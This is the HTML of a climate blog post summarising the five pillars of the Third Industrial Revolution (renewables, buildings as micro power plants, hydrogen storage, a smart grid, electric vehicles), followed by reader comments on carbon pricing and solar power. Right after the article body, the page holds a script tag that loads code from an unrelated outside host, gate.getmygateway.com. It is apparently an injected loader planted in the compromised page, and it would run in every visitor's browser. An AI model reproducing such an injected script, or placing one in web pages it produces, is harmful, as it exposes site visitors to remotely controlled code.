                <h3>Five Pillars of the Third Industrial Revolution</h3>
                <p><strong>1. Shifting to renewable energy.</strong></p>
                <p>Recent reports and studies have opened the door to a more rapid transition to a lower carbon world. The IPCC’s Third Report stresses the urgency of shifting to clean sources of energy to avoid catastrophic climate change. The IPCC further concludes that the roll-out of clean energy would have a negligible effect on economic growth. In fact, the June 2014 release of the REMI Report in the United States <span style="color: #222222;">reveals a convincing picture of </span>The Economic, Climate, Fiscal, Power and Demographic Impact of a National Fee & Dividend Carbon Tax which would facilitate the migration of energy to renewables and away from fossil fuels.</p>
                <p></p>
                <p><strong>2. Transforming the building stock of every continent into green micro-power plants to collect renewable energies on site.</strong></p>
                <p>The shift to renewable industry is happening much faster than anticipated. Renewable energy can be found everywhere; it is not site specific as are hydro sites or nuclear plants. Renewable energy can be decentralized. Each building is potentially a micro power plant. There are hundreds of millions of buildings around the globe “that can suck up renewable energies on site – the sun on the roof, the wind coming up the external walls, the sewage flowing out of the house, the geothermal heat under the buildings and so on.” (Source: Third Industrial Revolution).</p>
                <p></p>
                <p><strong>3. Deploying hydrogen and other storage technologies in every building and throughout the infrastructure to store intermittent energies.</strong></p>
                <p>The recent growth of storage technologies for intermittent renewable energy sources is propelling the clean energy industry forward at an accelerating pace. But the future of storage technology lies in hydrogen. The European Commission has recognized this by funding the Fuel Cells and Hydrogen Joint Technology Initiative which is a public-private venture designed to move hydrogen from research to development and to deployment across Europe. This is how hydrogen storage works:</p>
                <blockquote>
                  <p>When the sun is shining on photovoltaic panels on the roof, electricity is generated, most of which is used instantly to power the building. If, however, there is a surplus of electricity that is not immediately needed, it can be used in the process of electrolysis to sequester hydrogen in a storage system. When the sun isn’t shining, the hydrogen can be transformed back into electricity by a fuel cell to provide power. (Source: The Third Industrial Revolution).</p>
                </blockquote>
                <p></p>
                <p><strong>4. Using Internet technologies to transform the power grid of every continent into an energy-sharing intergrid that acts just like the Internet (millions of buildings generating a small amount of renewable energy locally, on-site, selling surplus green electricity back to the grid and sharing it with their continental neighbours).</strong></p>
                <p>The idea of developing the ultimate smart grid – the intelligent energy network – allowing millions of people producing their own power and to share and distribute surplus energy across communities and from peer-to-peer is rapidly gaining currency in the clean technology sector. “Just as the the Internet created thousands of new businesses and millions of new jobs, so too will the intelligent electricity network, except this network will be 100 or 1,000 times larger than the Internet,” says Marie Hattar, (vice-president of marketing) at Cisco. Smart grids, micro-generation and distributed power are changing the future of energy.</p>
                <p></p>
                <p><strong>5. Transitioning transportation to electric plug-in and fuel cell vehicles that can buy and sell green electricity on a smart, continental, interactive power grid.</strong></p>
                <p>For Pillar 5 to work, a comprehensive network of charging points for electric vehicles is required. This will be possible as millions of buildings are converted to mini power plants (See Pillar 2 above). And the vehicles themselves are small mobile power points on wheels:</p>
                <blockquote>
                  <p>Since the typical car is parked 96 percent of the time, it can be plugged back into the interactive electricity network to provide premium power back to the grid. An all-electric and hydrogen fuel cell fleet powered by green energy has four times the electricity storage capacity of the existing national power grid in the United States. If just 25 percent of the vehicles were to sell energy back to the grid….it would replace every conventional centralized power plant in the country. (Source: The Third Industrial Revolution).</p>
                </blockquote>
                <p><em>The Third Industrial Revolution’s</em> closing paragraphs are of critical importance, pointing out that humanity is at the crossroads.</p>
                <blockquote>
                  <p>Civilizations throughout history have experienced critical moments of reckoning where they have been forced to radically change course to meet a new future or face the prospect of demise. Some were able to transform themselves in time; others were not.</p>
                </blockquote>
                <p><strong>What will our civilization choose? Demise or Change?</strong></p>
                <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script><br>
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2015/02/cusp-third-industrial-revolution/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2015/02/cusp-third-industrial-revolution/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2015/02/cusp-third-industrial-revolution/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2015/02/cusp-third-industrial-revolution/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2015/02/cusp-third-industrial-revolution/', 'On%20the%20Cusp%20of%20the%20Third%20Industrial%20Revolution', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      <a href="/tag/climate-change/">Climate Change</a>
                    </li>
                    <li>
                      <a href="/tag/economy/">Economy</a>
                    </li>
                    <li>
                      <a href="/tag/fossil-fuels/">Fossil Fuels</a>
                    </li>
                    <li>
                      <a href="/tag/international-panel-on-climate-change/">International Panel on Climate Change</a>
                    </li>
                    <li>
                      <a href="/tag/ipcc/">IPCC</a>
                    </li>
                    <li>
                      <a href="/tag/politics/">Politics</a>
                    </li>
                    <li>
                      <a href="/tag/society/">Society</a>
                    </li>
                    <li>
                      <a href="/tag/technology-2/">technology</a>
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/2015/02/cusp-third-industrial-revolution/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/2015/02/carbon-problem-solutions-five-images/">The Carbon Problem and Solutions in Five Images</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Next article</span><a href="/2015/02/people-planet-demand-price-on-carbon/">We the People of this Planet Demand a Price on Carbon</a>
                    </div>
                  </div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/r-montpellier/">Below2C | RMontpellier | @Below2C_</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Below2C | RMontpellier | @Below2C_">
                <meta itemprop="url" content="https://below2c.org/author/r-montpellier/"></span>
                <meta itemprop="datePublished" content="2015-02-15T12:11:24-05:00">
                <meta itemprop="dateModified" content="2023-02-05T17:15:12-05:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://below2c.org/2015/02/cusp-third-industrial-revolution/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2017/03/logo-retina.png"></span>
                <meta itemprop="name" content="Below 2C"></span>
                <meta itemprop="headline" content="On the Cusp of the Third Industrial Revolution">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://below2c.org/wp-content/uploads/2014/10/6265-third-industrial-revolution-033012.jpeg">
                <meta itemprop="width" content="550">
                <meta itemprop="height" content="249"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_69">
                <script>
                var block_tdi_69 = new tdBlock();
                block_tdi_69.id = "tdi_69";
                block_tdi_69.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_69","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7666,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                block_tdi_69.td_column_number = "3";
                block_tdi_69.block_type = "td_block_related_posts";
                block_tdi_69.post_count = "3";
                block_tdi_69.found_posts = "175";
                block_tdi_69.header_color = "";
                block_tdi_69.ajax_pagination_infinite_stop = "";
                block_tdi_69.max_num_pages = "59";
                tdBlocksArray.push(block_tdi_69);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="tdi_70" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_69" href="#">RELATED ARTICLES</a><a id="tdi_71" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_69" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_69" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div class="td-comments-title-wrap td_block_template_1">
                  <h4 class="td-comments-title block-title"><span>14 COMMENTS</span></h4>
                </div>
                <ol class="comment-list">
                  <li class="comment" id="comment-751">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/bcf421b2042a9c452fa328f4797e4129?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/bcf421b2042a9c452fa328f4797e4129?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>leif Knutsen</cite> <a class="comment-link" href="#comment-751"><time pubdate="1412359498">October 3, 2014 At 2:04 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Along these same lines here is another version getting attention in Europe.</p>
                        <p>Thank you for your efforts Rolly</p>
                      </div>
                      <div class="comment-meta" id="comment-751">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-751" data-commentid="751" data-postid="7666" data-belowelement="comment-751" data-respondelement="respond" data-replyto="Reply to leif Knutsen" aria-label="Reply to leif Knutsen">Reply</a>
                      </div>
                    </article>
                  </li>
                  <li class="comment" id="comment-752">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/3a8b1778de8b23e2166c0054f403439c?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Colette</cite> <a class="comment-link" href="#comment-752"><time pubdate="1412365300">October 3, 2014 At 3:41 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>This book outlines where we should be headed Rolly – thanks for sharing it.</p>
                        <p>I hope that Solar Power becomes so efficient (and economical) that we will begin to power lots of things with it. Cars might also benefit from having solar roofs …. the whole roof could absorb solar energy to power all the devices within the car and partially generate power for the engine.</p>
                        <p>I have seen solar powered digital clocks now… it is just a matter of time before manufacturers start to rethink powering radios, tv’s and our laptops…. exciting thought!</p>
                        <p>We unplugged from the mains today on our little boat – it was a partly cloudy day in the UK, but our four 100-watt solar panels still managed to power our fridge, a clock, a laptop and tv on standby mode, a water guage and an inverter (the gadget that converts 12-volt into 240-volt. This is the way to get free energy (once the capital investment is recovered).</p>
                        <p>We also went out to buy (mostly for other people we will be visiting in Spain), lots of LED bulbs – a tenth of the power used by conventional bulbs for the same light. The price on these is coming down to very reasonable levels too…</p>
                        <p>Price is everything — people will switch if they can save money and renewables prove that they can!</p>
                      </div>
                      <div class="comment-meta" id="comment-752">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-752" data-commentid="752" data-postid="7666" data-belowelement="comment-752" data-respondelement="respond" data-replyto="Reply to Colette" aria-label="Reply to Colette">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-757">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-757"><time pubdate="1412631000">October 6, 2014 At 5:30 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Yes Colette – it’s all about price. Personally I don’t much care why people end up doing the right thing. It can be because of price, morality, guilt, for their grandchildren’s future. Whatever it takes to get us all to moving away from fossil-fuel generated energy.</p>
                            <p>I envy your nomadic lifestyle. Sounds romantic and thrilling in spite of the challenges you undoubtedly face on a daily basis.</p>
                            <p>Thanks for the interest in BoomerWarrior.</p>
                          </div>
                          <div class="comment-meta" id="comment-757">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-757" data-commentid="757" data-postid="7666" data-belowelement="comment-757" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-753">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/bcf421b2042a9c452fa328f4797e4129?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/bcf421b2042a9c452fa328f4797e4129?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>leif Knutsen</cite> <a class="comment-link" href="#comment-753"><time pubdate="1412377305">October 3, 2014 At 7:01 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Did I not send the link? If so</p>
                      </div>
                      <div class="comment-meta" id="comment-753">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-753" data-commentid="753" data-postid="7666" data-belowelement="comment-753" data-respondelement="respond" data-replyto="Reply to leif Knutsen" aria-label="Reply to leif Knutsen">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-755">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-755"><time pubdate="1412450510">October 4, 2014 At 3:21 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Leif – you have not included the link.</p>
                          </div>
                          <div class="comment-meta" id="comment-755">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-755" data-commentid="755" data-postid="7666" data-belowelement="comment-755" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-754">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/28773e1c04058cf2d0070b6fd658a5b6?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/28773e1c04058cf2d0070b6fd658a5b6?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Doug Grandt</cite> <a class="comment-link" href="#comment-754"><time pubdate="1412425233">October 4, 2014 At 8:20 am</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Excellent review and summary of the most important package … this short précis is just what I needed to start my days’ work this Saturday morning. Thanks, Rolly!</p>
                        <p>Only one post script, and that is that the dismantling of the oil infrastructure must be discussed openly and transparently. The costs associated with and the business decisions that will be made as a result of an increasing accumulation of clean-up and recycling and all that goes with abandoning 750 refineries when allocated to the remaining dwindling production of gasoline, diesel and kerosene will add an extra exponential component onto any carbon pollution fee that might be levied on extracted hydrocarbons. My fear is that such a component could have unintended consequences, including premature and calamitous shutting down of refining corporations, which would leave us high and dry with an unexpected demand-supply gap well before carbon-free substitutes for gasoline, diesel, kerosene, fuel oil and other liquid petroleum fuels are fully distributed in sufficient quantities to keep our vehicles and furnaces fed. This is one significant weakness of REMI which should be run with these economic considerations for as complete understanding of the economic impacts.</p>
                      </div>
                      <div class="comment-meta" id="comment-754">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-754" data-commentid="754" data-postid="7666" data-belowelement="comment-754" data-respondelement="respond" data-replyto="Reply to Doug Grandt" aria-label="Reply to Doug Grandt">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-756">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-756"><time pubdate="1412457178">October 4, 2014 At 5:12 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Doug – I understand your concern over the yet undocumented cost of shutting down the fossil fuel economy prematurely – a very good point that I had not yet thought about. That said, we have no choice but to move forward with pricing carbon and leaving billions of tons of carbon in the ground.</p>
                          </div>
                          <div class="comment-meta" id="comment-756">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-756" data-commentid="756" data-postid="7666" data-belowelement="comment-756" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-758">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/44b2e0e9a56d5e4329997aa7ce806b26?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/44b2e0e9a56d5e4329997aa7ce806b26?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>Pedro Di Girolamo</cite> <a class="comment-link" href="#comment-758"><time pubdate="1414812840">October 31, 2014 At 11:34 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Hi Rolly:</p>
